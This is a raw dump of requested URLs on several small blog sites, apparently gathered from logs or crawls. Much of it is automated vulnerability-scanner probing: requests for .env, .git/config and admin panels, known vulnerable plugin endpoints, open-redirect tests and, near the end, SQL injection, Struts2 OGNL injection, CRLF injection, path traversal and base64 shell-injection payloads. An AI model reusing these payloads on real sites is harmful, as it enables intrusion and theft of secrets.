http://meangerms.com/blog/?author=20, http://meangerms.com/blog/?author=21, http://meangerms.com/blog/?author=22, http://meangerms.com/blog/?author=23, http://meangerms.com/blog/?author=24, http://meangerms.com/blog/?author=25, http://meangerms.com/blog/?author=26, http://meangerms.com/blog/?author=27, http://meangerms.com/blog/?author=28, http://meangerms.com/blog/?author=29, http://meangerms.com/blog/?author=30, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,, http://www.meangerms.com/blog/?author=1, http://www.meangerms.com/blog/?author=2, http://www.meangerms.com/blog/?author=3, http://www.meangerms.com/blog/?author=4, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,, http://www.meangerms.com/blog/license.php, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,, http://www.meangerms.com/blog/css_.php, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F&reauth=1, http://brevis.com/blog//wp-login.php,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F&reauth=1,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,, http://brevis.com/blog//wp-login.php,,,,,, http://brevis.vm-host.net/blog/, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,, http://spotshooter.net/blog/, http://webmail.brevis.com/blog/, http://glitterbug.com/blog/, http://brevis.com/blog/newsletter/feed/, http://brevis.com/blog/?s=great+influenza+pandemic, http://brevis.vm-host.net/blog/trackback/, http://www.spotshooter.net/blog/, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F&reauth=1,,, http://brevis.com/blog//wp-login.php,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,,,,, http://brevis.com/blog/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php, http://glitterbug.com/blog/wp/, http://glitterbug.com/blog/wordpress/, http://glitterbug.com/blog/blog/, http://glitterbug.com/blog/old/, http://glitterbug.com/blog/test/, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fbitly.com&reauth=1,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F&reauth=1,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F&reauth=1,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fbitly.com&reauth=1,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F&reauth=1,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fbitly.com&reauth=1,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fbitly.com&reauth=1,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F&reauth=1,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F&reauth=1,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fbitly.com&reauth=1,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F&reauth=1,,,,,,, http://brevis.com/blog//wp-admin/admin-ajax.php?action=wpuf_file_upload,, http://brevis.com/blog//wp-admin/admin-post.php?page=wysija_campaigns&action=themes,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fbitly.com&reauth=1,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F&reauth=1,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F&reauth=1,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fbitly.com&reauth=1,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F&reauth=1,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,,,,,,,,,, http://yardfarm.com/blog/, http://brevis.com/blog//wp-login.php,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fbitly.com&reauth=1,,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F&reauth=1,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog//wp-login.php,,,,,,,,,,,,,,,,,,,, http://www.yardfarm.com/blog/, http://brevis.com/blog/wp-login.php?redirect_to=https://www.brevis.com/blog/2021/08/superbugs-c-diff/, http://brevis.com/blog/wp-login.php?redirect_to=https://www.brevis.com/blog/2021/09/the-superbug-civil-war/, http://www.meangerms.com/blog/feed/, http://www.glitterbug.com/blog/feed/, http://yardfarm.vm-host.net/blog/.env, http://spotshooter.net/blog/.env, http://orders.brevis.com/blog/feed/, http://orders.brevis.com/blog/wp-login, http://orders.brevis.com/blog/wp-login.html, http://orders.brevis.com/blog/wp-login.php, http://orders.brevis.com/blog/wp-admin/, http://orders.brevis.com/blog/wp-admin.html, http://orders.brevis.com/blog/wp-admin.php, http://orders.brevis.com/blog/adminss, http://orders.brevis.com/blog/admin.htmlss, http://orders.brevis.com/blog/admin.phpss, http://ftp.brevis.com/blog/wp-admin/, http://ftp.brevis.com/blog/feed/, http://ftp.brevis.com/blog/adminss, http://ftp.brevis.com/blog/admin.htmlss, http://ftp.brevis.com/blog/admin.phpss, http://ftp.brevis.com/blog/wp-admin.html, http://ftp.brevis.com/blog/wp-admin.php, http://ftp.brevis.com/blog/wp-login, http://ftp.brevis.com/blog/wp-login.html, http://ftp.brevis.com/blog/wp-login.php, http://webmail.brevis.com/blog/wp-admin/, http://webmail.brevis.com/blog/feed/, http://webmail.brevis.com/blog/wp-login, http://webmail.brevis.com/blog/wp-login.html, http://webmail.brevis.com/blog/wp-login.php, http://webmail.brevis.com/blog/wp-admin.html, http://webmail.brevis.com/blog/wp-admin.php, http://meangerms.com/blog/wp-content/plugins/paid-memberships-pro/languages/email/nl_NL/checkout_check_admin.html, http://meangerms.com/blog/wp-content/plugins/learnpress/readme.txt, http://meangerms.com/blog/wp-content/plugins/cryptocurrency-widgets-pack/readme.txt, http://www.handwashing.wiki/blog/, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, http://www.handwashing.wiki/blog/feed/, http://meangerms.com/blog/.env, http://meangerms.com/blog/wp-content/plugins/official-mailerlite-sign-up-forms/readme.txt, http://meangerms.com/blog/wp-login.php//wp-login.php, http://brevis.com/blog/wp-login.php//wp-login.php, http://meangerms.com/blog/wp-content/plugins/beautiful-and-responsive-cookie-consent/plugin-configs.json, http://meangerms.com/blog/wp-content/plugins/quadmenu/assets/frontend/js/quadmenu.js, http://brevis.com/blog/?s={search_term_string}, http://brevis.com/blog/?s=search_term_string, http://meangerms.com/blog//wp-login.php, http://meangerms.com/blog/wp-content/plugins/zm-ajax-login-register/readme.txt, http://www.spotshooter.net/blog/feed/, http://meangerms.com/blog/wp-content/plugins/ht-mega-for-elementor/readme.txt, http://brevis.com/blog/?s=Great+Influenza+Pandemic, http://www.meangerms.com/blog/mugs, http://www.meangerms.com/blog/blog, http://www.meangerms.com/blog/cart, http://www.meangerms.com/blog/glitterbug, http://www.meangerms.com/blog/.git/config, http://www.mettle.vm-host.net/blog/feed/, http://www.mettle.vm-host.net/blog/, http://brevis.com/blog/?s=Great%2BInfluenza%2BPandemic, http://www.spotshooter.net/blog/.git/config, http://lingimage.com/387/2953/318fe02/, http://brevis.com/blog/search/Great+Influenza+Pandemic, http://brevis.com/blog/search/Great+Influenza+Pandemic/feed/rss2, http://spotshooter.net/blog/adminer.php, http://brevisthefatcouch.vm-host.net/blog/, http://www.tok-software.com/blog/feed/, http://brevis.com/blog/wp-login.php?redirect_to=http://ch-marine.co.kr/bbs/board.php?bo_table=qna&wr_id=119133, http://brevis.com/blog/wp-login.php?redirect_to=http://ww.ansanam.com/bbs/board.php?bo_table=report_status2&wr_id=493881, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://www.tok-software.com/blog/, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,,,,,, http://tok-software.com/blog/, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,,,,,,,,,, http://brevis.com/blog/wp-admin/about.php, http://brevis.com/blog/wp-admin/admin-post.php, http://brevis.com/blog/?s, http://brevis.com/blog/wp-admin/admin-ajax.php?action=getcountryuser&cs=2, http://brevis.com/blog/wp-admin/admin-post.php?action=themes&page=wysija_campaigns, http://brevis.com/blog/wp-admin/admin-ajax.php?action=wpuf_file_upload, http://brevis.com/blog/wp-login.php?reauth=1&redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F, http://brevis.com/blog/wp-login.php/wp-login.php, http://brevis.com/blog/wp-login.php?reauth=1&redirect_to=https%3A%2F%2Fbitly.com, http://brevis.com/blog/wp-login.php?reauth=1&redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F&reauth=1,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,,,,,,,, http://brevis.com/blog//wp-admin/admin-ajax.php?action=getcountryuser&cs=2,, http://brevis.com/blog/wp-login.php?redirect_to=http://ch-marine.co.kr/bbs/board.php?bo_table=qna&wr_id=119133,, http://brevis.com/blog//wp-admin/admin-ajax.php?action=getcountryuser&cs=2,,, http://www.huaxia.com/blog/tag/healthcare-surface-consultants/, http://brevis.com/blog/wp-login.php?redirect_to=http://ch-marine.co.kr/bbs/board.php?bo_table=qna&wr_id=119133,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php//wp-login.php,, http://brevis.com/blog/wp-login.php?redirect_to=https://www.brevis.com/blog/2021/08/superbugs-c-diff/,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php/wp-login.php,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fbitly.com&reauth=1,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,,,,,,,,,,, http://brevis.com/blog/P50328Kq.txt, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?reauth=1&redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F&reauth=1,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2Fwp-admin%2F&reauth=1,,,,,,,,, http://brevis.com/blog/wp-login.php//wp-login.php,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.plusportogruaro.it%2F&reauth=1,,,,,,,,,,,, http://www.meangerms.com/blog/?user/login, http://www.meangerms.com/blog/WEB_VMS/LEVEL15/, http://www.meangerms.com/blog/console/images/%2E./console.portal, http://www.meangerms.com/blog/include/plugin/payment/alipay/pay.php?id=pay`%20where%201=1%20union%20select%201,2,CONCAT%28md5(205724357)%29,4,5,6,7,8,9,10,11,12%23_, http://www.meangerms.com/blog/ttsvtfxgwx, http://www.meangerms.com/blog/?%28%27%5C43_memberAccess.allowStaticMethodAccess%27%29%28a%29=true&%28b%29%28%28%27%5C43context[%5C%27xwork.MethodAccessor.denyMethodExecution%5C%27]%5C75false%27%29%28b%29%29&%28%27%5C43c%27%29%28%28%27%5C43_memberAccess.excludeProperties%5C75@java.util.Collections@EMPTY_SET%27%29%28c%29%29&%28g%29%28%28%27%5C43req%5C75@org.apache.struts2.ServletActionContext@getRequest%28%29%27%29%28d%29%29&%28i2%29%28%28%27%5C43xman%5C75@org.apache.struts2.ServletActionContext@getResponse%28%29%27%29%28d%29%29&%28i97%29%28%28%27%5C43xman.getWriter%28%29.println%2840255*41045%29%27%29%28d%29%29&%28i99%29%28%28%27%5C43xman.getWriter%28%29.close%28%29%27%29%28d%29%29, http://www.meangerms.com/blog/wqilixdrvt, http://www.meangerms.com/blog/?debug=command&expression=(40423*40524), http://www.meangerms.com/blog/rgmduweezr, http://www.meangerms.com/blog/?debug=command&expression=(44586*44195), http://www.meangerms.com/blog/tmui/login.jsp, http://www.meangerms.com/blog/?debug=command&expression=(44139*43690), http://www.meangerms.com/blog/api/logout?redirect_to=xyz%0d%0axyz, http://www.meangerms.com/blog/?debug=command&expression=(43694*41015), http://www.meangerms.com/blog/${40462*43696}.action, http://www.meangerms.com/blog/qgontszdqd, http://www.meangerms.com/blog/objects/getSpiritsFromVideo.php?base64Url=YGVjaG8ga2Zpb3FsdWQgPiB6cXJvLnR4dGA%3D&format=jpg, http://www.meangerms.com/blog/?redirect:http://wyy.cdn2, 